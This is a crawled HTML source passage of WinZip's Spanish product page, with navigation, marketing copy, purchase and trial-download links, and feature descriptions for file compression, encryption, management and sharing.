

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.winzip.com/es/product/winzip/
body_size: 30498
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Comprima, proteja, comparta y administre fácilmente sus archivos | WinZip</title>
<meta name="description" content="Comprima, proteja, comparta y administre fácilmente todos sus archivos con la utilidad de compresión líder mundial. Comprima archivos para ahorrar espacio y acelerar su envío.">

<meta property="og:url" content="https://www.winzip.com/" />
<meta property="og:title" content="The Most Popular File Compression and Management Utility" />
<meta property="og:description" content="WinZip ensures safety and peace of mind with easy-to-use encryption capabilities to secure personal data, passwords, and sensitive information." />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.winzip.com/static/wz/images/social/winzip-og.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="https://www.winzip.com/">
<meta property="twitter:url" content="https://www.winzip.com/">
<meta name="twitter:title" content="The Most Popular File Compression and Management Utility">
<meta name="twitter:description" content="WinZip ensures safety and peace of mind with easy-to-use encryption capabilities to secure personal data, passwords, and sensitive information.">
<meta name="twitter:image" content="https://www.winzip.com/static/wz/images/social/winzip-og.jpg">





	
		
<link rel="alternate" hreflang="x-default" href="https://www.winzip.com/en/product/winzip/" />
	

		
		
<link rel="alternate" hreflang="fr-fr" href="https://www.winzip.com/fr/product/winzip/" />
		
<link rel="alternate" hreflang="zh-Hans-cn" href="https://www.winzip.com/cn/product/winzip/" />
		
<link rel="alternate" hreflang="es" href="https://www.winzip.com/es/product/winzip/" />
		
<link rel="alternate" hreflang="it-it" href="https://www.winzip.com/it/product/winzip/" />
		
<link rel="alternate" hreflang="ja-jp" href="https://www.winzip.com/jp/product/winzip/" />
		
<link rel="alternate" hreflang="pt-br" href="https://www.winzip.com/br/product/winzip/" />
		
<link rel="alternate" hreflang="en" href="https://www.winzip.com/en/product/winzip/" />
		
<link rel="alternate" hreflang="nl-nl" href="https://www.winzip.com/nl/product/winzip/" />
		
<link rel="alternate" hreflang="de-de" href="https://www.winzip.com/de/product/winzip/" />
		
	


<link rel="shortcut icon" href="/static/wz/images/favicon.ico">

<link rel="canonical" href="https://www.winzip.com/es/product/winzip/">

<link rel="preload" href="/static/common/fonts/nbinternationalproreg-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="/static/common/fonts/nbinternationalpromed-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<style>
@font-face{font-family:'NB-International';font-weight:400;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalproreg-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:400;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalprolig-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproligita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:500;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalpromed-webfont.woff2) format('woff2')}@font-face{font-weight:500;font-style:italic;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalpromedita-webfont.woff2) format('woff2')}@font-face{font-weight:700;font-style:normal;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalprobol-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:700;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalprobolita-webfont.woff2) format('woff2')}
</style>
<style>
/*Boostrap critical*/
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:'NB-International','Segoe UI',-apple-system,BlinkMacSystemFont,sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0))}*,::after,::before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:auto}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.425rem+1.5vw);font-weight:400}.h2,h2{font-size:calc(1.325rem+.9vw)}.h4,h4{font-size:calc(1.275rem+.3vw)}p{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}a{color:#0067cb;text-decoration:none}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}iframe{border:0}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0}.col-4{flex:0 0 auto;width:33.3333333333%}.col-6{flex:0 0 auto;width:50%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-12{flex:0 0 auto;width:100%}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.collapse:not(.show){display:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvgxmlns='http://www.w3.org/2000/svg'viewBox='003030'%3e%3cpathstroke='rgba%28255,255,255,0.55%29'stroke-linecap='round'stroke-miterlimit='10'stroke-width='2'd='M47h22M415h22M423h22'/%3e%3c/svg%3e")}.d-inline{display:inline !important}.justify-content-center{justify-content:center !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-4{padding-top:1.5rem !important}.pb-5{padding-bottom:3rem !important}.fs-5{font-size:1.25rem !important}.text-center{text-align:center !important}.bg-dark{background-color:#212529 !important}
</style>
<link rel="preload" href="/static/common/css/bootstrap-5/bootstrap.defer.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link href="/static/common/css/bootstrap-5/bootstrap.min.css" rel="stylesheet" media="all and (-ms-high-contrast: active), (-ms-high-contrast: none)">
<noscript>
<link rel="stylesheet" href="/static/common/css/bootstrap-5/bootstrap.defer.min.css">
</noscript>
<link href="/static/common/css/bootstrap-5/bootstrap-ie11.min.css" rel="stylesheet" media="all and (-ms-high-contrast: active), (-ms-high-contrast: none)">
<style>
/*Common critical*/

</style>
<link rel="preload" href="/static/wz/css/global.defer.css?v=1" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link href="/static/wz/css/global.defer.css?v=1" rel="stylesheet" media="all and (-ms-high-contrast: active), (-ms-high-contrast: none)">
<noscript>
<link rel="stylesheet" href="/static/wz/css/global.defer.css?v=1">
</noscript>


<link rel="stylesheet" href="/static/wz/css/product/styles.css?v=1">
<link rel="stylesheet" href="/static/wz/css/product/winzip/v29/styles.css?v=1">


<link rel="preconnect" href="https://www.googletagmanager.com">
<link rel="preload" href="/static/common/scripts/gtm/gtm-container.min.js" as="script"></link>
<script src="/static/common/scripts/gtm/gtm-container.min.js"></script>

<link rel="preload" href="/static/common/scripts/jquery-3.6.0.min.js" as="script"></link>
<link rel="preload" href="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js" as="script"></link>

<script src="/static/common/scripts/jquery-3.6.0.min.js"></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js"></script>
	
<script src="https://cdn.optimizely.com/js/26811070246.js"></script>

</head>
<body id="winzip" class="product wz" 
>	
<dl id="headersw" class="sitenav" data-promo-sku="winzip">
	<dt data-promo-style="text-align"> <a data-promo-link="hswLink">
		<div class="hsw-msg" data-promo-style="background-color"> <div class="container"><span data-promo-text="hsw" data-promo-style="color" style="display:none;"></span> <img data-promo-image="hsw" style="display:none;"></div> </div>
		</a> </dt>
	<dd class="hsw-dtl" data-promo-style="text-align">
		<div aria-labelledby="headingOne"> <span data-promo-text="hswDetails" class="hswDetails"></span> </div>
	</dd>
</dl>
<nav id="sitenav" class="es navbar navbar-expand-lg navbar-light bg-light">
  <div class="container"> <a class="navbar-brand" href="/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-winzip"><img intrinsicsize="300x87" height="87" width="300" src="/static/wz/images/logo-winzip.png" alt="WinZip" title="WinZip"></a>
    <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#main-nav">
    <div class="hamburger-toggle">
      <div class="hamburger"> <span></span> <span></span> <span></span> </div>
    </div>
    </button>
    <div class="collapse navbar-collapse" id="main-nav">
      <ul class="navbar-nav main me-auto mb-2 mb-lg-0 mx-auto">
        <li class="nav-item dropdown dropdown-mega position-static"> <a class="nav-link dropdown-toggle" href="#" id="nav-products" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span class="nav-item">Productos</span> <i class="bi-chevron-down"></i></a>
          <div class="dropdown-menu">
            <div class="mega-content shadow">
              <div class="container">
                <div class="row">
                  <div class="col-sm-12 col-md-5 col-lg-4 icon-col">
                    <div class="h5 icon home-icon">Para el hogar</div>
                    <ul class="nav-items">
                      <li><a href="/es/product/winzip/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz">WinZip</a></li>
                      <li><a href="/es/product/winzip/suite/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-suite">WinZip Suite</a></li>
                      <li><a href="/en/product/winzip/mac/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-mac">WinZip para Mac</a></li>
                      <li class="mt-2"><a href="/es/all-products/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-all-products" class="nav-link">Ver todos los productos</a></li>
                    </ul>
                  </div>
                  <div class="col-sm-12 col-md-4 col-lg-3 border-left icon-col">
                    <div class="h5 icon business-icon">Para empresas</div>
                    <ul class="nav-items">
                      <li><a href="/es/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-enterprise">WinZip Enterprise</a></li>
                      <li><a href="/es/product/courier/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-courier">WinZip Courier</a></li>
                    </ul>
                  </div>
                  <div class="col-sm-12 col-md-3 col-lg-5 col-xl-5 feature-col">
                    <div class="row feature-product">
                      <div class="col col-lg-6 col-xl-7">
                        <div class="nav-ft-image"><a href="/es/download/winzip/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-product-wz-feature">
                          <div class="feature-description">
                            <p><span>Descargar WinZip</span></p>
                          </div>
                          </a> </div>
                      </div>
                      <div class="col-sm-12 col-md-12 col-lg-6 col-xl-5 gray-wrap">
                        <div class="feature-info">
                          <ul class="nav-items">
                            <li><a href="https://store.winzip.com/852/purl-suite-buy" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-buy">Comprar WinZip</a></li>
                            <li><a href="/es/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-get-quote/">Solicitar presupuesto</a> </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </li>
        <li class="nav-item dropdown dropdown-mega position-static"> <a class="nav-link dropdown-toggle" href="#" id="nav-resources" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span class="nav-item">Recursos</span> <i class="bi-chevron-down"></i></a>
          <div class="dropdown-menu">
            <div class="mega-content shadow">
              <div class="container">
                <div class="row">
                  <div id="howto" class="col-sm-12 col-md-6 col-lg-6 icon-col">
                    <div class="h5 icon howto-icon">Procedimientos</div>
                    <div class="row">
                      <div class="col-6 col-sm-6 col-md-12 col-lg-6">
                        <ul class="nav-items">
                          <li><a href="/es/learn/tutorials/unzip-files/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-unzip-files">Descomprimir archivos</a></li>
                          <li><a href="/es/learn/features/repair-zip-files/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-zip-repair">Reparar archivos Zip</a></li>
                          <li><a href="/es/learn/features/compress-video/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-compress-video">Comprimir vídeo</a></li>
                        </ul>
                      </div>
                      <div class="col-6 col-sm-6 col-md-12 col-lg-6">
                        <ul class="nav-items">
                          <li><a href="/es/learn/features/compress-folder/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-folder-compression">Compresión de carpetas</a></li>
                          <li><a href="/es/learn/features/convert-to-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-convert-to-pdf">Convertir PDF</a></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="col-sm-12 col-md-6 col-lg-6 icon-col border-left">
                    <div class="h5 icon filetypes-icon">Tipos de archivo</div>
                    <div class="row">
                      <div class="col col-sm-6 col-md-12 col-lg-6">
                        <ul class="nav-items">
                          <li><a href="/es/learn/file-formats/rar/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-rar-files">Archivos RAR</a></li>
                          <li><a href="/es/learn/file-formats/zip/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-zip-files">Archivos Zip</a></li>
                          <li><a href="/es/learn/file-formats/7z/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-7z-files">Archivos 7Z</a></li>
                          <li><a href="/es/learn/file-formats/gz/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-gz-gzip-files">Archivos GZ/Gzip</a></li>
                        </ul>
                      </div>
                      <div class="col col-sm-6 col-md-12 col-lg-6">
                        <ul class="nav-items">
                          <li><a href="/es/learn/file-formats/tar-gz/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tar-gz-files">Archivos TAR GZ</a></li>
                          <li><a href="/es/learn/file-formats/iso/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-iso-files">Archivos ISO</a></li>
                          <li><a href="/es/learn/file-formats/tar/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tar-files">Archivos TAR</a></li>
                          <li><a href="/es/learn/file-formats/tgz/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tgz-files">Archivos TGZ</a></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </li>
        <li class="nav-item"> <a class="nav-link" href="/es/support/" id="nav-support" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-support"><span class="nav-item">Asistencia</span></a> </li>
      </ul>
      <ul class="navbar-nav d-flex align-items-lg-center">
        <li><a href="https://suite.winzip.com/login/?utm_source=winzip.com&utm_medium=wzheaderlink" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-sign-in" target="_blank" class="nav-side profile btn sign-in"><span class="user-icon"></span> Iniciar sesión</a></li>
        <li><a href="/es/pricing/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-see-pricing" class="btn btn-price" role="button">Ver precios</a></li>
      </ul>
    </div>
  </div>
</nav>


<div class="bg-wrapper">
  <section id="hero" class="wz">
    <div class="hero-image"></div>
    <div class="bg-wrapper-inner d-flex align-items-center">
      <div class="container">
        <div class="row">
          <div class="col-12 col-md-7 offset-md-5 col-lg-6 offset-lg-6 content">
			<h1 class="title">
				<span class="name">WinZip</span>
				<span class="description">La utilidad de compresión y cifrado más descargada del mundo. <span class="wrap">Ahora más eficaz que nunca.</span></span>
			</h1>
			<div class="buttons">
			  <div class="dropdown">
				<a onclick="ddFunction()" title="Comprar WinZip" class="dropbtn btn btn-primary no-sub">Comprar ahora</a>
				<div id="myDropdown" class="dropdown-content">
				  <div id="dynPrice_WZ">
					<a data-track-attr-context="hero-button" data-track-event="e_addToCart" data-track-attr-productsku="ESDWZMAC12EN" href="https://store.winzip.com/852/purl-wzprodpage_wzpps?tracking=wz" title="Comprar WinZip Standard" class="stdPurchase xSource BuyLink">WinZip Standard</a></div>
				   <div id="dynPrice_WZPro">
					<a data-track-attr-context="hero-button" data-track-event="e_addToCart" data-track-attr-productsku="ESDWZMAC12PRO" href="https://store.winzip.com/852/purl-wzprodpage_wzppp?tracking=wz" title="Comprar WinZip Pro" class="proPurchase xSource BuyLink">WinZip Pro</a>
				   </div>
				  <a data-track-attr-context="hero-button" data-track-event="e_ctaClick" data-track-attr-cta="hero-enterprise" href="/es/enterprise/" title="Enterprise">Enterprise</a>
				</div>
			  </div><p class="try-free-button">
				<a data-track-event="e_trialDownload" data-track-attr-productsku="ESDWZSTDSUT1YRSUB" data-track-attr-context="hero-button" href="https://download.winzip.com/gl/nkln/winzip77-pp.exe" data-no-redirect class="btn btn-secondary downloadLink show-win" id="downloadProd" title="Descargar versión de prueba gratuita">Probarlo gratis</a>
				<a data-track-event="e_trialDownload" data-track-attr-productsku="ESDWZMAC12EN" data-track-attr-context="hero-button" href="https://download.winzip.com/winzipmacedition12.dmg" data-no-redirect class="btn btn-secondary downloadLinkMac show-mac" id="downloadProd" style="display:none;" title="Descargar versión de prueba gratuita">Probarlo gratis</a>
				</p>
			  <div class="add-bonus"><p><img intrinsicsize="24x24" height="24" width="24" src="/static/wz/images/icons/shield-dollar.svg" alt=""><span>Garantía de 30 días para devolución del importe del producto</span></p><p><img intrinsicsize="24x24" height="24" width="24" src="/static/wz/images/icons/download-04.svg" alt=""><span>Más de 1000 millones de descargas</span></p></div>
        <div>
          <p class="mt-3 hero-callout">¡Nueva versión recién lanzada! <a href="#whats-new" title="Ver las novedades">Descubrir las novedades</a></p>
        </div>
			</div>
          </div>
        </div>
      </div>
    </div>
  </section>
</div>

<div id="bar-anchor"></div>
<nav id="product-nav" class="navbar navbar-expand-lg sticky navbar-light">
  <div class="container"> <a class="navbar-brand" href="#">WinZip</a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <ul class="navbar-nav main mb-2 mb-lg-0">
        <li class="nav-item"> <a class="nav-link" href="#hero">Descripción</a> </li>
        <li class="nav-item"> <a class="nav-link" href="#whats-new">Novedades</a> </li>
        <li class="nav-item"> <a class="nav-link" href="#features">Funciones</a> </li>
        <li class="nav-item"> <a class="nav-link" href="#compare">Comparación</a> </li>
        <li class="nav-item"> <a class="nav-link" href="#tech-specs">Especificaciones</a> </li>
        <li class="nav-item"> <a class="nav-link" href="/es/enterprise/">Enterprise</a> </li>
      </ul>
      <ul class="navbar-nav">
        <li class="nav-item buttons"><a href="#hero" id="buy" class="btn btn-primary" role="button">Comprar ahora</a></li>
      </ul>
    </div>
  </div>
</nav>
<section id="overview">
  <div class="container py-5">
    <div class="row sec-block text-center justify-content-center">
      <div class="section-intro col-sm-10 pb-5">
        <h2>Comprima, proteja, administre y comparta sus archivos y carpetas más importantes</h2>
        <p>Aumente la productividad, simplifique el uso compartido de archivos y mantenga privada la información.</p>
      </div>
    </div>
    <div class="row text-center flex-box justify-content-center">
      <div class="col-sm-6 col-lg-3"> 
        <div class="feature-container">
          <img intrinsicsize="148x144" height="144" width="148"  data-src="/static/wz/images/product/winzip/v29/overview-icon-1.png" alt="Descomprimir">
          <h4 class="fw-normal pt-3">Descomprimir</h4>
          <p>Abra todos los formatos principales de archivos de compresión, como <a href="/es/learn/file-formats/zip/" title="Más información acerca de los archivos Zip">Zip</a>, <a href="/es/learn/file-formats/zipx/" title="Más información acerca de los archivos Zipx">Zipx</a>, <a href="/es/learn/file-formats/rar/" title="Más información acerca de los archivos RAR">RAR</a>, <a href="/es/learn/file-formats/7z/" title="Más información acerca de los archivos 7z">7z</a>, <a href="/es/learn/file-formats/tar/" title="Más información acerca de los archivos TAR">TAR</a>, GZIP, VHD, <a href="/es/learn/file-formats/xz/" title="Más información acerca de los archivos XZ">XZ</a>, TAR POSIX, etc.</p>
          <p><a href="/es/learn/tutorials/unzip-files/" data-track-event="e_ctaClick" data-track-attr-context="hyperlink" data-track-attr-cta="body-tutorialUnzipFiles" class="link-tertiary">Más información</a></p>
        </div>
      </div>
      <div class="col-sm-6 col-lg-3">
        <div class="feature-container">
          <img intrinsicsize="150x144" height="144" width="150"  data-src="/static/wz/images/product/winzip/v29/overview-icon-2.png" alt="Cifrar">
          <h4 class="fw-normal pt-3">Cifrar</h4>
          <p>Cifre los archivos al comprimir para proteger la información y los datos. Cree documentos PDF de solo lectura y añada marcas de agua para impedir su copia.</p>
          <!-- <p><a href="/es/features/security/password-protection/" data-track-event="e_ctaClick" data-track-attr-context="hyperlink" data-track-attr-cta="body-featuresPasswordProtection" class="link-tertiary">Más información</a></p> -->
        </div>
      </div>
      <div class="col-sm-6 col-lg-3">
        <div class="feature-container">
          <img intrinsicsize="150x144" height="144" width="150"  data-src="/static/wz/images/product/winzip/v29/overview-icon-3.png" alt="Administrar">
          <h4 class="fw-normal pt-3">Administrar</h4>
          <p>Encuentre, abra, edita, mueva y comparta sus archivos, tanto si se encuentran en el equipo como en la red o en un servicio en la nube.</p>
          <!-- <p><a href="/es/features/cloud-storage/" data-track-event="e_ctaClick" data-track-attr-context="hyperlink" data-track-attr-cta="body-featuresCloudStorage" class="link-tertiary">Más información</a></p> -->
        </div>
      </div>
      <div class="col-sm-6 col-lg-3">
        <div class="feature-container">
          <img intrinsicsize="150x144" height="144" width="150"  data-src="/static/wz/images/product/winzip/v29/overview-icon-4.png" alt="Compartir">
          <h4 class="fw-normal pt-3">Compartir</h4>
          <p>Envíe archivos grandes mediante correo electrónico, servicios en la nube, redes sociales y servicios de mensajería instantánea.</p>
          <!-- <p><a href="/es/features/share/" data-track-event="e_ctaClick" data-track-attr-context="hyperlink" data-track-attr-cta="body-featuresShare" class="link-tertiary">Más información</a></p> -->
        </div>
      </div>
    </div>
  </div>
</section>
<section id="whats-new" class="content py-5">
  <div class="container">
    <div class="row text-center justify-content-center">
      <div class="section-intro col-sm-10 py-5">
        <h2>Explore las novedades de WinZip</h2>
        <p>Disfrute de seguridad de datos mejorada y un aumento de productividad y eficiencia en la versión más reciente de WinZip.</p>
      </div>
    </div>
    
    <div class="accordion-section pb-5">
      <div>
        <div class="row">
          <div class="col-lg accordion-img order-lg-last">
            <div class="tab-content" id="what-new-nav-tabContent">
              <div class="tab-pane show active" id="what-new-image-1b" role="tabpanel" aria-labelledby="what-new-image-1b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v29/wz-whats-new-slide-1.png" alt="Transferencia segura de archivos por FTP" class="img-fluid"> </div>

              <div class="tab-pane" id="what-new-image-2b" role="tabpanel" aria-labelledby="what-new-image-2b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v29/wz-whats-new-slide-2.png" alt="Cinta de navegación simplificada" class="img-fluid"> </div>
              <div class="tab-pane" id="what-new-image-3b" role="tabpanel" aria-labelledby="what-new-image-3b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v29/wz-whats-new-slide-3.png" alt="Administración de archivos PDF" class="img-fluid"> </div>
              <div class="tab-pane" id="what-new-image-4b" role="tabpanel" aria-labelledby="what-new-image-4b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v29/wz-whats-new-slide-4.png" alt="Descompresión de archivos por lotes" class="img-fluid"> </div>
              <div class="tab-pane" id="what-new-image-5b" role="tabpanel" aria-labelledby="what-new-image-5b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v29/wz-whats-new-slide-5.png" alt="Detección de archivos duplicados" class="img-fluid"> </div>
              <div class="tab-pane" id="what-new-image-6b" role="tabpanel" aria-labelledby="what-new-image-6b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v29/wz-whats-new-slide-6.png" alt="Gestión de imágenes" class="img-fluid"> </div>
